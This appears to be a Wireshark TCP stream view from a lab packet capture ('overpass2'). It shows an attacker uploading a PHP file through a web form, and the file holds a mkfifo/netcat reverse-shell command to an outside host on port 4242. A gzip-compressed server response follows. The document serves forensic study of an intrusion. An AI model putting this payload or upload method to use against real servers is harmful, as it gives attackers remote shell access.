 Wireshark · Follow TCP Stream (tcp.stream eq 1) · overpass2.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data;
boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/
tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 472
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html;charset=UTF-8
............_o.0....)..0m..I....'F..D!*T.4...
....1l...!LM'X.......s.K.$...k:.... ...&.!..._.C..E...{!.J.J.GSD.Ha.%=.R........t...      z
...(u....MUj.k.[...C..4.5r.k.......B.4......+.#.+D.\..6y.....qV2......
+m.........h.)aP.....a<... .S.......c..NXma..\J.O....._....ID..YY..3.].n.\.u.\....
0].E.k.`..f....t......F.....@4e.- .F.V...g[.Veuu.{...F.
.(@....a}.......]g.....y4^U8...k......=............D._...]..+&.s#...*.......F..!.
(.y.sa.....D..\^{........X..]..........d>.E.......
Packet 19. 2 client pkts, 2 server pkts, 3 turns. Click to select.
Entire conversation (2,260 bytes) Show data as ASCII Stream 1
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help